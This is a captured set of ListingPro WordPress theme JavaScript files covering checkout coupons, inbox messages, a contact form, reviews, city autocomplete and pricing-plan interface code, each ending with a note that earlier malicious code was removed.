    if (couponcode === '') { } else {
        jQuery('body').addClass('listingpro-loading');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'listingpro_apply_coupon_code',
                'coupon': couponcode,
                'listingid': $listingID,
                'taxrate': $taxRate,
                'price': $price,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('body').removeClass('listingpro-loading');
                if (data.status == "success") {
                    $discount = data.discount;
                    $discounttype = data.coupontype;
                    $discountIn = '%';
                    if ($discounttype == 'on') {
                        /* means it is fixed price coupon */
                        $discountIn = '';
                    }
                    $newprice = data.price;
                    $newprice = parseFloat($newprice).toFixed(2);
                    lp_add_checkout_data_fields_in_form($listingID, $post_title, $planID, $newprice, $tax, $taxRate);
                    if (jQuery('li').hasClass('checkout_discount_val')) { } else {
                        jQuery('span.lp-subtotal-p-price').parent().after('<li class="checkout_discount_val"><span class="item-price-total-left lp-subtotal-plan">Discounted</span><span class="item-price-total-right lp-subtotal-p-prasaice">' + $discount + $discountIn + '</span></li>');
                    }
                } else {
                    ajax_success_popup(data, '')
                }

            },
            error: function (jqXHR, textStatus, errorThrown) {
                jQuery('body').removeClass('listingpro-loading');
                console.log(textStatus, errorThrown);
            }
        });
    }

});

/* reset tax in database while switching offto discound */
jQuery(document).on('click', 'input[name="lp_checkbox_coupon"]', function () {
    if (jQuery(this).hasClass('active')) { } else {

        var couponcode = jQuery('input[name=coupon-text-field]').val();
        var $price = jQuery('input[name=listing_id]:checked').data('planprice');
        var $listingID = jQuery('input[name=listing_id]:checked').val();
        var $post_title = jQuery('input[name=listing_id]:checked').data('title');
        var $planID = jQuery('input[name=listing_id]:checked').data('planid');
        var $tax = jQuery('input[name=listing_id]:checked').data('taxenable');
        var $taxRate = jQuery('input[name=listing_id]:checked').data('taxrate');

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'listingpro_apply_coupon_code',
                'coupon': couponcode,
                'notusing': 'true',
                'listingid': $listingID,
                'taxrate': $taxRate,
                'price': $price,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('body').removeClass('listingpro-loading');
                if (data.status == "success") {
                    $discount = data.discount;
                    $discounttype = data.coupontype;
                    $discountIn = '%';
                    if ($discounttype == 'on') {
                        /* means it is fixed price coupon */
                        $discountIn = '';
                    }
                    $newprice = data.price;
                    $newprice = parseFloat($newprice).toFixed(2);
                    lp_add_checkout_data_fields_in_form($listingID, $post_title, $planID, $newprice, $tax, $taxRate);
                    if (jQuery('li').hasClass('checkout_discount_val')) { } else {
                        jQuery('span.lp-subtotal-p-price').parent().after('<li class="checkout_discount_val"><span class="item-price-total-left lp-subtotal-plan">Discounted</span><span class="item-price-total-right lp-subtotal-p-prasaice">' + $discount + $discountIn + '</span></li>');
                    }
                }

            },
            error: function (jqXHR, textStatus, errorThrown) {
                jQuery('body').removeClass('listingpro-loading');
                console.log(textStatus, errorThrown);
            }
        });


    }

});



/* ajax call to reply to leads message */
jQuery(document).on('submit', 'form[name=lp_leadReply]', function (e) {

    $this = jQuery(this);
    $this.find('.lpthisloading').show();
    var fd = new FormData(this);
    fd.append('action', 'lp_reply_to_lead_msg');
    fd.append('lpNonce', jQuery('#lpNonce').val());
    jQuery.ajax({
        type: 'POST',
        url: single_ajax_object.ajaxurl,
        data: fd,
        contentType: false,
        processData: false,
        success: function (res) {
            $this.find('.lpthisloading').removeClass('fa-spinner fa-spin');
            $this.find('.lpthisloading').addClass('fa-check');
            window.location.href = window.location.href
            $this[0].reset();
        },
        error: function (request, error) {
            //alert(error);
            $this.find('.lpthisloading').removeClass('fa-spinner fa-spin');
            $this.find('.lpthisloading').addClass('fa-check');
            window.location.href = window.location.href
        }
    });
    e.preventDefault();
    return false;
});

/* ajax call read message thread on click */
jQuery(document).on('click', '.lp-read-messages .lp-read-message-inner', function (e) {
    $this = jQuery(this);
    $loaderImg = $this.data('loader');
    $listingid = $this.data('listingid');
    $useremail = $this.data('email');
    jQuery('.lp-read-messages .lp-read-message-inner').removeClass('active');
    jQuery('.lp-read-messages .lp-read-message-inner').removeClass('unread');
    $this.addClass('active');
    $this.addClass('read');
    if ($listingid) {
        jQuery('.lpinboxmiddlepart').html('');
        jQuery('.lpinboxrightpart').html('');
        jQuery('.lpinboxmiddlepart').html('<div class="text-center loadercenterclass"><img alt="image" src="' + $loaderImg + '" width=35 height=35></div>');
        jQuery('.lpinboxrightpart').html('<div class="text-center loadercenterclass"><img alt="image" src="' + $loaderImg + '" width=35 height=35></div>');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'lp_preview_this_message_thread',
                'listindid': $listingid,
                'useremail': $useremail,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('.lpinboxmiddlepart').html('');
                jQuery('.lpinboxrightpart').html('');
                jQuery('.lpinboxmiddlepart').html(data.outputcenter);
                jQuery('.lpinboxrightpart').html(data.outputright);
                if (data.notify_alert != true) {
                    jQuery('.unreadMsgDot').remove();
                }

            },
            error: function (jqXHR, textStatus, errorThrown) {
                jQuery('.lpinboxmiddlepart').html('');
                jQuery('.lpinboxrightpart').html('');
                jQuery('.lpinboxmiddlepart').html(data.outputcenter);
                jQuery('.lpinboxrightpart').html(data.outputright);
            }
        });
    }



});


/* ==================for saving id in session for checkout============= */

jQuery(document).on('click', 'a.lp-pay-publish-btn, a.lp-listing-pay-button, input.lp-listing-pay-button', function (e) {
    e.preventDefault();
    $listingID = jQuery(this).data('lpthisid');
    $href = jQuery(this).attr('href');

    jQuery(this).find('i').removeClass('fa-credit-card').addClass('fa-spinner fa-spin');

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'lp_save_thisid_in_session',
            'listing_id': $listingID,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            location.href = $href;
        },
        error: function (errorThrown) {
            location.href = $href;
        }
    });
});

/* ==================delete converstaion inbox============= */

jQuery(document).on('click', 'button.lp-delte-conv', function () {
    $this = jQuery(jQuery(this));
    $emailid = jQuery(this).data('emailid');
    $listingid = jQuery(this).data('listingid');
    $this.closest('#lp-ad-click-inner').find('.lpthisloading').show();
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'lp_delete_this_conversation',
            'listingid': $listingid,
            'emailid': $emailid,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            $this.closest('#lp-ad-click-inner').find('.lpthisloading').removeClass('fa-spinner fa-spin');
            $this.closest('#lp-ad-click-inner').find('.lpthisloading').addClass('fa-check');
            window.location.href = window.location.href
        },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(errorThrown);
        }
    });
});


/* ==================submit contact us form============= */
jQuery(document).ready(function ($) {
    jQuery('#contactMSGForm').on('submit', function (e) {
        jQuery('#contactMSGForm #error').hide();
        jQuery('#contactMSGForm #success').hide();
        jQuery('#contactMSGForm .statuss').show();
        e.preventDefault();
        $this = jQuery(this);
        isCaptcha = jQuery(this).data('lp-recaptcha');
        siteKey = jQuery(this).data('lp-recaptcha-sitekey');
        token = '';
        var fd = new FormData(this);
        fd.append('action', 'lp_ajax_contact_submit');
        fd.append('lpNonce', jQuery('#lpNonce').val());
        if ((isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null)) {

            jQuery.ajax({
                type: 'POST',
                url: single_ajax_object.ajaxurl,
                data: fd,
                contentType: false,
                processData: false,

                success: function (res) {
                    jQuery('#contactMSGForm .statuss').hide();
                    var res = jQuery.parseJSON(res);
                    if (res.status == "error") {
                        jQuery('#contactMSGForm #error span p').html('');
                        jQuery('#contactMSGForm #error span p').html(res.msg);
                        jQuery('#contactMSGForm #error').show();
                    } else if (res.status == "success") {
                        jQuery('#contactMSGForm #success span p').html('');
                        jQuery('#contactMSGForm #success span p').html(res.msg);
                        jQuery('#contactMSGForm #success').show();
                    }

                },
                error: function (request, error) {
                    jQuery('#contactMSGForm .statuss').hide();
                    alert(error);
                }
            });
        } else {
            //for recpatcha

            grecaptcha.ready(function () {
                grecaptcha.execute(siteKey, { action: 'lp_contact' }).then(function (token) {

                    fd.append('recaptha-action', 'lp_contact');
                    fd.append('token', token);

                    jQuery.ajax({
                        type: 'POST',
                        url: single_ajax_object.ajaxurl,
                        data: fd,
                        contentType: false,
                        processData: false,

                        success: function (res) {
                            jQuery('#contactMSGForm .statuss').hide();
                            var res = jQuery.parseJSON(res);
                            if (res.status == "error") {
                                jQuery('#contactMSGForm #error span p').html('');
                                jQuery('#contactMSGForm #error span p').html(res.msg);
                                jQuery('#contactMSGForm #error').show();
                            } else if (res.status == "success") {
                                jQuery('#contactMSGForm #success span p').html('');
                                jQuery('#contactMSGForm #success span p').html(res.msg);
                                jQuery('#contactMSGForm #success').show();
                            }

                        },
                        error: function (request, error) {
                            jQuery('#contactMSGForm .statuss').hide();
                            alert(error);
                        }
                    });

                });
            })
        }

    });
});

/* ===============lp review filter=============== */
jQuery(document).ready(function ($) {
    jQuery('#lp_reivew_drop_filter').on('change', function (e) {
        e.preventDefault();
        jQuery('.reviews-section').html('');
        jQuery('.review-filter-loader').show();
        jQuery('.lp-listing-reviews .lp-listing-review').remove();
        $this = jQuery(this);
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'lp_show_sorted_reivews',
                'order_by': $this.val(),
                'listing_id': jQuery('input[name=post_id]').val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('.review-filter-loader').hide();
                jQuery('.reviews-section').html(data);
                jQuery('.lp-listing-reviews').append(data);
            },
            error: function (jqXHR, textStatus, errorThrown) {
                jQuery('.review-filter-loader').hide();
                console.log(errorThrown);
            }
        });
    });
});

/* ===============lp make listing publish with 100% discount=============== */
function lp_make_this_listing_publish_withdiscount($listing_id) {

    jQuery('body').addClass('listingpro-loading');
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'lp_make_listing_published',
            'listing_id': $listing_id,
            'plan_price': jQuery("#listings_checkout_form input[name=plan_price]").val(),
            'taxrate': jQuery("#listings_checkout_form input[name=listings_tax_price]").val(),
            'coupon': jQuery("#listings_checkout_form input[name=coupon-text-field]").val(),
            'plan_id': jQuery("#listings_checkout_form input[name=plan_id]").val(),
            'payment_method': jQuery("#listings_checkout_form input[name=plan]:checked").val(),
            'currency': jQuery("#listings_checkout_form input[name=currency]").val(),
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            jQuery('body').removeClass('listingpro-loading');
            if (data.status == "success") {
                /* redirect to the listing page */
                document.location.href = data.url;
            } else {
                alert(data.url);
            }
        },
        error: function (jqXHR, textStatus, errorThrown) {
            jQuery('body').removeClass('listingpro-loading');
            alert(errorThrown);
            console.log(errorThrown);
        }
    });
}


/* =================lp save user analytics===================== */
jQuery(document).on('submit', '#lp-user-g-analytics form', function (e) {
    e.preventDefault();
    formData = jQuery(this);
    jQuery('#lp-user-g-analytics .analyticsspin').show();

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'lp_save_user_analytics',
            'data': formData.serialize(),
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            if (data == "success") { } else {

            }
            jQuery('#lp-user-g-analytics .analyticsspin').hide();
        },
        error: function (jqXHR, textStatus, errorThrown) {
            alert(errorThrown);
            jQuery('#lp-user-g-analytics .analyticsspin').hide();
        }
    });
});

function claimformvalidation(login, policy) {
    if (login === true) {
        var name = jQuery('#claimform #fullname').val(),
            lname = jQuery('#claimform #lastname').val(),
            phone = jQuery('#claimform #phoneClaim').val(),
            email = jQuery('#claimform #bemail').val(),
            massage = jQuery('#claimform #message').val(),
            checkpandpcheck = true;
        if (policy === true) {
            checkpandpcheck = false;
            checkpandpcheck = jQuery('#claimform .lpprivacycheckboxopt').is(':checked');
        }
        if (name != '' && lname != '' && phone != '' && email != '' && massage != '' && checkpandpcheck === true) {
            jQuery('#claimform input[type=submit]').removeAttr('disabled');
        } else {
            jQuery('#claimform input[type=submit]').attr('disabled', 'disabled');
        }
    } else {
        var name = jQuery('#claimform #fullname').val(),
            lname = jQuery('#claimform #lastname').val(),
            phone = jQuery('#claimform #phoneClaim').val(),
            email = jQuery('#claimform #bemail').val(),
            massage = jQuery('#claimform #message').val(),
            newuser = jQuery('#claimform #claim_new_user_email').val(),
            euser = jQuery('#claimform #claim_username').val(),
            epass = jQuery('#claimform #claim_userpass').val(),
            checkpandpcheck = true;
        if (policy === true) {
            checkpandpcheck = false;
            checkpandpcheck = jQuery('#claimform .lpprivacycheckboxopt').is(':checked');
        }
        if (jQuery('#lp-signin-on-claim').is(':checked')) {
            if (name != '' && lname != '' && phone != '' && email != '' && massage != '' && euser != '' && epass != '' && checkpandpcheck === true) {
                jQuery('#claimform input[type=submit]').removeAttr('disabled');
            } else {
                jQuery('#claimform input[type=submit]').attr('disabled', 'disabled');
            }
        } else {
            if (name != '' && lname != '' && phone != '' && email != '' && massage != '' && newuser != '' && checkpandpcheck === true) {
                jQuery('#claimform input[type=submit]').removeAttr('disabled');
            } else {
                jQuery('#claimform input[type=submit]').attr('disabled', 'disabled');
            }
        }
    }
}
jQuery(document).ready(function () {
    var claimuserlogin = false,
        ppolicy = false;
    if (jQuery('body').hasClass('logged-in')) {
        claimuserlogin = true;
    }
    if (jQuery('#claimform .lpprivacycheckboxopt').length > 0) {
        ppolicy = true;
    }
    jQuery(document).on('input', '#claimform #fullname,#claimform #lastname,#claimform #phoneClaim,#claimform #bemail,#claimform #message,#claimform #claim_new_user_email,#claimform #claim_username,#claimform #claim_userpass', function () {
        claimformvalidation(claimuserlogin, ppolicy);
    });
    jQuery('#lp-signin-on-claim').click(function () {
        jQuery(this).closest('form').find('input[type=submit]').attr("disabled", "disabled");
        jQuery('#claim_username').val("");
        jQuery('#claim_userpass').val("");
        jQuery('#claim_new_user_email').val("");
    });
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js?ver=6.9
body_size: 2383
content:
(function ($) {

    var lpregions = false;
    var lpattern = jQuery('#page').data('lpattern');
    if (lpattern === "with_region") {
        lpregions = true;
    }


    $.fn.cityAutocomplete = function (options) {
        var autocompleteService = new google.maps.places.AutocompleteService();
        var predictionsDropDown = $('<div class="city-autocomplete"></div>').appendTo('body');
        var input = this;

        input.keyup(function () {
            var searchStr = $(this).val();

            if (searchStr.length > 0) {

                if (!lpregions) {
                    var params = {
                        input: searchStr,
                        types: ['(cities)']
                    };
                } else {
                    var params = {
                        input: searchStr,
                        types: ['(regions)']
                    };
                }


                if (input.data('country').length > 0) {
                    params.componentRestrictions = { country: input.data('country') }
                }

                autocompleteService.getPlacePredictions(params, updatePredictions);
            } else {
                predictionsDropDown.hide();
            }
        });

        predictionsDropDown.delegate('div', 'click', function () {
            //New update 2.7.0
            substrr = $(this).text();
            substrr = substrr.split(",");
            if (substrr[1] == 'undefined' || substrr[1] == '' || substrr[1] == null) {
                substrr = substrr[0];
            } else {
                substrr = substrr[0] + ',' + substrr[1];
            }
            //End New update 2.7.0
            jQuery('input[name=lp_s_loc]').val(substrr);
            jQuery('input[name=location]').val(substrr);
            input.val($(this).text());
            input.data('isseleted', 'true');
            predictionsDropDown.hide();
        });

        $(document).mouseup(function (e) {
            if (!predictionsDropDown.is(e.target) && predictionsDropDown.has(e.target).length === 0) {
                predictionsDropDown.hide();
            }
        });

        $(window).resize(function () {
            updatePredictionsDropDownDisplay(predictionsDropDown, input);
        });

        updatePredictionsDropDownDisplay(predictionsDropDown, input);

        function updatePredictions(predictions, status) {
            if (google.maps.places.PlacesServiceStatus.OK != status) {
                predictionsDropDown.hide();
                return;
            }

            predictionsDropDown.empty();
            var predcities = [];
            $.each(predictions, function (i, prediction) {
                if (!lpregions) {
                    predcities.push($.fn.cityAutocomplete.transliterate(prediction.terms[0].value));
                } else {
                    predcities.push(prediction.description);
                }
            });
            if (!lpregions) {
                predcities = predcities.filter((v, i, a) => a.indexOf(v) === i);
            }
            $.each(predcities, function (i, cities) {
                predictionsDropDown.append('<div class="help">' + cities + '</div');
            });
            predictionsDropDown.show();
        }

        return input;
    };

    $.fn.cityAutocomplete.transliterate = function (s) {
        s = String(s);

        var char_map = {
            // Latin
            'À': 'A', 'Á': 'A', 'Â': 'A', 'Ã': 'A', 'Ä': 'A', 'Å': 'A', 'Æ': 'AE', 'Ç': 'C',
            'È': 'E', 'É': 'E', 'Ê': 'E', 'Ë': 'E', 'Ì': 'I', 'Í': 'I', 'Î': 'I', 'Ï': 'I',
            'Ð': 'D', 'Ñ': 'N', 'Ò': 'O', 'Ó': 'O', 'Ô': 'O', 'Õ': 'O', 'Ö': 'O', 'Ő': 'O',
            'Ø': 'O', 'Ù': 'U', 'Ú': 'U', 'Û': 'U', 'Ü': 'U', 'Ű': 'U', 'Ý': 'Y', 'Þ': 'TH',
            'ß': 'ss',
            'à': 'a', 'á': 'a', 'â': 'a', 'ã': 'a', 'ä': 'a', 'å': 'a', 'æ': 'ae', 'ç': 'c',
            'è': 'e', 'é': 'e', 'ê': 'e', 'ë': 'e', 'ì': 'i', 'í': 'i', 'î': 'i', 'ï': 'i',
            'ð': 'd', 'ñ': 'n', 'ò': 'o', 'ó': 'o', 'ô': 'o', 'õ': 'o', 'ö': 'o', 'ő': 'o',
            'ø': 'o', 'ù': 'u', 'ú': 'u', 'û': 'u', 'ü': 'u', 'ű': 'u', 'ý': 'y', 'þ': 'th',
            'ÿ': 'y',

            // Latin symbols
            '©': '(c)',

            // Greek
            'Α': 'A', 'Β': 'B', 'Γ': 'G', 'Δ': 'D', 'Ε': 'E', 'Ζ': 'Z', 'Η': 'H', 'Θ': '8',
            'Ι': 'I', 'Κ': 'K', 'Λ': 'L', 'Μ': 'M', 'Ν': 'N', 'Ξ': '3', 'Ο': 'O', 'Π': 'P',
            'Ρ': 'R', 'Σ': 'S', 'Τ': 'T', 'Υ': 'Y', 'Φ': 'F', 'Χ': 'X', 'Ψ': 'PS', 'Ω': 'W',
            'Ά': 'A', 'Έ': 'E', 'Ί': 'I', 'Ό': 'O', 'Ύ': 'Y', 'Ή': 'H', 'Ώ': 'W', 'Ϊ': 'I',
            'Ϋ': 'Y',
            'α': 'a', 'β': 'b', 'γ': 'g', 'δ': 'd', 'ε': 'e', 'ζ': 'z', 'η': 'h', 'θ': '8',
            'ι': 'i', 'κ': 'k', 'λ': 'l', 'μ': 'm', 'ν': 'n', 'ξ': '3', 'ο': 'o', 'π': 'p',
            'ρ': 'r', 'σ': 's', 'τ': 't', 'υ': 'y', 'φ': 'f', 'χ': 'x', 'ψ': 'ps', 'ω': 'w',
            'ά': 'a', 'έ': 'e', 'ί': 'i', 'ό': 'o', 'ύ': 'y', 'ή': 'h', 'ώ': 'w', 'ς': 's',
            'ϊ': 'i', 'ΰ': 'y', 'ϋ': 'y', 'ΐ': 'i',

            // Turkish
            'Ş': 'S', 'İ': 'I', 'Ç': 'C', 'Ü': 'U', 'Ö': 'O', 'Ğ': 'G',
            'ş': 's', 'ı': 'i', 'ç': 'c', 'ü': 'u', 'ö': 'o', 'ğ': 'g',

            // Russian
            'А': 'A', 'Б': 'B', 'В': 'V', 'Г': 'G', 'Д': 'D', 'Е': 'E', 'Ё': 'Yo', 'Ж': 'Zh',
            'З': 'Z', 'И': 'I', 'Й': 'J', 'К': 'K', 'Л': 'L', 'М': 'M', 'Н': 'N', 'О': 'O',
            'П': 'P', 'Р': 'R', 'С': 'S', 'Т': 'T', 'У': 'U', 'Ф': 'F', 'Х': 'H', 'Ц': 'C',
            'Ч': 'Ch', 'Ш': 'Sh', 'Щ': 'Sh', 'Ъ': '', 'Ы': 'Y', 'Ь': '', 'Э': 'E', 'Ю': 'Yu',
            'Я': 'Ya',
            'а': 'a', 'б': 'b', 'в': 'v', 'г': 'g', 'д': 'd', 'е': 'e', 'ё': 'yo', 'ж': 'zh',
            'з': 'z', 'и': 'i', 'й': 'j', 'к': 'k', 'л': 'l', 'м': 'm', 'н': 'n', 'о': 'o',
            'п': 'p', 'р': 'r', 'с': 's', 'т': 't', 'у': 'u', 'ф': 'f', 'х': 'h', 'ц': 'c',
            'ч': 'ch', 'ш': 'sh', 'щ': 'sh', 'ъ': '', 'ы': 'y', 'ь': '', 'э': 'e', 'ю': 'yu',
            'я': 'ya',

            // Ukrainian
            'Є': 'Ye', 'І': 'I', 'Ї': 'Yi', 'Ґ': 'G',
            'є': 'ye', 'і': 'i', 'ї': 'yi', 'ґ': 'g',

            // Czech
            'Č': 'C', 'Ď': 'D', 'Ě': 'E', 'Ň': 'N', 'Ř': 'R', 'Š': 'S', 'Ť': 'T', 'Ů': 'U',
            'Ž': 'Z',
            'č': 'c', 'ď': 'd', 'ě': 'e', 'ň': 'n', 'ř': 'r', 'š': 's', 'ť': 't', 'ů': 'u',
            'ž': 'z',

            // Polish
            'Ą': 'A', 'Ć': 'C', 'Ę': 'e', 'Ł': 'L', 'Ń': 'N', 'Ó': 'o', 'Ś': 'S', 'Ź': 'Z',
            'Ż': 'Z',
            'ą': 'a', 'ć': 'c', 'ę': 'e', 'ł': 'l', 'ń': 'n', 'ó': 'o', 'ś': 's', 'ź': 'z',
            'ż': 'z',

            // Latvian
            'Ā': 'A', 'Č': 'C', 'Ē': 'E', 'Ģ': 'G', 'Ī': 'i', 'Ķ': 'k', 'Ļ': 'L', 'Ņ': 'N',
            'Š': 'S', 'Ū': 'u', 'Ž': 'Z',
            'ā': 'a', 'č': 'c', 'ē': 'e', 'ģ': 'g', 'ī': 'i', 'ķ': 'k', 'ļ': 'l', 'ņ': 'n',
            'š': 's', 'ū': 'u', 'ž': 'z'
        };

        for (var k in char_map) {
            s = s.replace(new RegExp(k, 'g'), char_map[k]);
        }

        return s;
    };

    function updatePredictionsDropDownDisplay(dropDown, input) {
        dropDown.css({
            'width': input.outerWidth(),
            'left': input.offset().left,
            'top': input.offset().top + input.outerHeight()
        });
    }

}(jQuery));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/pricing.js?ver=6.9
body_size: 1738
content:
/*--------------------------------- Price plan Hide and show features----------------------------------*/

jQuery(document).ready(function () {

    //new code 2.6.15
    jQuery(document).on('click', '.lp-hide-show-price-features', function () {
        var $this = jQuery(this);
        var showfeaures = jQuery(this).data('show');
        var hidefeaures = jQuery(this).data('hide');
        jQuery('.lp-hide-show-price-features').text(showfeaures);


        if (false == jQuery(this).next().is(':visible')) { //hide current tab when click on other tab
            //jQuery('.lp-price-list').slideUp(700);
            jQuery(".lp-hide-show-price-features").removeClass('expanded');

        }

        $this.toggleClass('MoreDetails');

        if ($this.hasClass('MoreDetails')) {
            $this.text(hidefeaures);

            //jQuery(this).closest('.section-lp-price-list').find('.lp-price-list').slideDown(700);
            jQuery(".lp-price-list").fadeIn('400');

        } else {

            //jQuery(this).closest('.section-lp-price-list').find('.lp-price-list').slideUp(700);

            $this.text(showfeaures);

            jQuery(".lp-price-list").fadeOut('400');

        }

    });
    //end new code 2.6.15
});


/*-------------------Selected Radio Button ----------------*/
jQuery(document).ready(function () {
    jQuery('.lp-price-cats-with-icon li input[type=radio]').click(function () {
        jQuery('.lp-price-cats-with-icon li input[type=radio]:not(:checked)').parent().removeClass("active-category-radio");
        jQuery('.lp-price-cats-with-icon li input[type=radio]:checked').parent().addClass("active-category-radio");
    });
});


jQuery(document).ready(function () {
    jQuery('.lp-price-cats-with-icon-v2 li input[type=radio]').click(function () {
        jQuery('.lp-price-cats-with-icon-v2 li input[type=radio]:not(:checked)').parent().removeClass("active-category-radio-v2");
        jQuery('.lp-price-cats-with-icon-v2 li input[type=radio]:checked').parent().addClass("active-category-radio-v2");
    });
});

// Horizontal view 1 pricing version
jQuery(document).ready(function () {
    jQuery(document).on('click', '.horizontal_view_list li input[type=radio]', function () {

        jQuery('.horizontal_view_list li input[type=radio]:not(:checked)').parent('label').removeClass("price_plan_active_disable");
        jQuery('.horizontal_view_list li input[type=radio]:checked').parent('label').addClass("price_plan_active_disable");

        // Add class for show horizontial view with the reference of this class    
        jQuery('.lp_hori_view_plan_left_section').removeClass('horizontal_choose_button');
        jQuery(this).closest('.lp_hori_view_plan_left_section').addClass('horizontal_choose_button');
        // add class for horizontial plan height 
        jQuery(this).closest('.lp-horizontial-specific').addClass('lp-horizontial-specific-height');

    });
    // remove class for horizontial plan height
    jQuery(document).on('click', '.lp-standerd-exlusiv button', function (event) {
        jQuery('.lp-horizontial-specific').removeClass('lp-horizontial-specific-height');
    });
    jQuery(document).on('click', '.lp_button_switcher span', function (event) {
        jQuery('.lp-horizontial-specific').removeClass('lp-horizontial-specific-height');
    });

    jQuery('.horizontal_view_list li:nth(0) input[type=radio]').trigger('click').parent('label').addClass("price_plan_active_disable");
});



/*----------------slider for pricing plan category-----------------*/

jQuery(document).ready(function () {

    var x = jQuery('.lp_category_list_slide').children();

    for (i = 0; i < x.length; i += 1) {
        x.slice(i, i + 1).wrapAll('<div class="' + i + '"></div>');
    }
    if (jQuery('.lp_category_list_slide').length != 0) {
        jQuery('.lp_category_list_slide').slick({
            slidesToShow: 5,
            slidesToScroll: 1,
            prevNext: true,
            arrows: true,
            dots: false,
            responsive: [
                {
                    breakpoint: 768,
                    settings: {
                        arrows: true,
                        infinite: false,
                        slidesToShow: 4,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 481,
                    settings: {
                        arrows: true,
                        infinite: false,
                        slidesToShow: 3,
                        slidesToScroll: 1
                    }
                },

                {
                    breakpoint: 390,
                    settings: {
                        arrows: true,
                        infinite: false,
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }
            ]
        });
    }

});


/*--------------- Slider For pricing plan packages--------------*/


/*jQuery(document).ready(function(){
  jQuery('.slider_pricing_Plan').slick({
   slidesToShow: 3,
   slidesToScroll: 1,
  arrows: true,
  fade: true,
  dots: true,
  arrows:true
  });
});*/


/*----------Drop down Category list for pricing plan-------------------*/

jQuery(document).ready(function () {
    //jQuery("#category_dropdown").select2({minimumResultsForSearch: -1});

    jQuery('#category_dropdown').on('select2:select', function (e) {

        $this = jQuery(this);
        jQuery("body").addClass("listingpro-loading");
        jQuery('#cats-selected-plans').html('');
        var templatestyle = jQuery(this).closest('#select_style').data('style');

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_term_object.ajaxurl,
            data: {
                'action': 'listingpro_select_plan_by_cat',
                'term_id': $this.val(),
                'templatestyle': templatestyle,
            },
            success: function (data) {
                jQuery("body").removeClass("listingpro-loading");
                if (data.plans) {
                    jQuery('#cats-selected-plans').html(data.plans);
                    var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                    jQuery($hiddenField).appendTo(".price-plan-button");
                }
            }
        });
    });

});


// Pricing Plan tool tip 

jQuery(document).ready(function () {


    jQuery('.tooltip_price_features span').on('mouseover', function () {
        var $this = jQuery(this);
        $this.closest('.tooltip_price_features').find('.lp_tooltip_text').css("visibility", "visible");

    });

    jQuery('.tooltip_price_features span').on('mouseout', function () {
        var $this = jQuery(this);
        $this.closest('.tooltip_price_features').find('.lp_tooltip_text').css("visibility", "hidden");

    });

});

// Pricing Plan tool tip  for ajax response

jQuery(document).ready(function () {

    jQuery(document).on('mouseover', '.tooltip_price_features span', function () {
        var $this = jQuery(this);
        $this.closest('.tooltip_price_features').find('.lp_tooltip_text').css("visibility", "visible");

    });

    jQuery(document).on('mouseout', '.tooltip_price_features span', function () {
        var $this = jQuery(this);
        $this.closest('.tooltip_price_features').find('.lp_tooltip_text').css("visibility", "hidden");

    });
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.9
body_size: 2902
content:
jQuery(document).ready(function ($) {
    if (jQuery('body').hasClass('logged-in')) {


    } else {
        jQuery('.reviewformwithnotice input[type=text], .reviewformwithnotice textarea').keyup(function (e) {
            if (jQuery('body').hasClass('listing-app-view')) {
                jQuery('#app-view-login-popup').modal();
                jQuery('#app-view-login-popup').addClass('md-show');
            } else {
                jQuery('#modal-3').modal();
                jQuery('#modal-3').addClass('md-show');
            }
        });
    }
    jQuery('#rewies_formm').on('submit', function (e) {
        e.preventDefault();
    });
    jQuery('#rewies_form').on('submit', function (e) {
        $this = jQuery(this);


        var isCaptcha = $this.data('lp-recaptcha'),
            siteKey = $this.data('lp-recaptcha-sitekey');

        var multiState = $this.data('multi-rating');

        $this.find('.review_status').text('');
        $this.find(':input[type=submit]').prop('disabled', true);
        errorMSG = $this.find(":input[name='errormessage']").val();
        $title = jQuery('#post_title').val();
        var flag = false;
        if (multiState == '1') {
            var $rating = '';
            var multiFieldsCount = jQuery('.lp-multi-rating-val').length - 1;
            var multiRatingSum = 0;
            jQuery('.lp-multi-rating-val').each(function (index) {
                var field_val = jQuery(this).val(),
                    fieldID = jQuery(this).data('mrf');
                multiRatingSum += Number(field_val);

                console.log(field_val);
                if (field_val == '' || field_val == 0 || field_val == null) {
